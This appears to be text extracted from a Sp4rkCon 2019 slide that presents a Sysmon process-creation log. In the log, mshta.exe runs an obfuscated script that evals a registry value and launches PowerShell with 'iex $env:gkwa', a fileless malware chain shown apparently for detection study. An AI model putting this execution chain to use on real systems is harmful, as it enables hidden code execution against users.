 Sp4rkCon 2019
$itwExampleArr[1].CommandLine
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe iex $env:gkwa
Sysmon EID 1
Process Create:
UtcTime: 2019-04-01 13:37:00.000
Image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
CommandLine: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe iex $env:gkwa
User: CORP\dbo
Hashes: SHA1=F66A592D23067C6EFF15356F874E5B6
Microsoft HTML
Application Host for
ParentImage: C:\Windows\System32\mshta.exe
ParentCommandLine: C:\Windows\System32\mshta.exe
"about:<script>c1hop="X642N10";R3I=new%20ActiveXObject("WScript.Shell");QR3iroUf="I7pL
7";k9To7P=R3I.RegRead("HKCU\\software\\bkzlq\\zsdnhepyzs");J7UuF1n="Q2LnLxas";eval(k9T
o7P);JUe5wz3O="zSfmLod";</script>"
https://upload.wikimedia.org/wikipedia/commons/thumb/1/1b/Internet_Explorer_9_icon.svg/1024px-Internet_Explorer_9_icon.svg.png